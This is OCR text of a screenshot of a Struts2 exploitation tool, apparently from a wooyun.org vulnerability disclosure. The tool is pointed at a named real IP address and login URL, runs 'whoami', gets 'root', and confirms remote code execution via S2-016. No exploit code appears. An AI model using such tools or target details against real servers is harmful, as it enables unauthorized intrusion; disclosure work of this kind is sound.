 Struts2漏洞利用工具2016版 V1.6 by shack2  20160426
Action: http://103.15.201.147:8001/faban/gotoLogin.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行 批量执行cmd.txt
root
存在Struts2远程代码执行漏洞-编号S2-016
确定
命令执行完毕........----2016/4/26 22:28:57
正在获取Web信息，请稍等片刻........----2016/4/26 22:30:43
验证结果：存在Struts2远程代码执行漏洞-编号S2-016----2016/4/26 22:30:44
获取Web信息完毕........----2016/4/26 22:30:44
正在获取Web信息，请稍等片刻........----2016/4/26 22:30:45
www.wooyun.org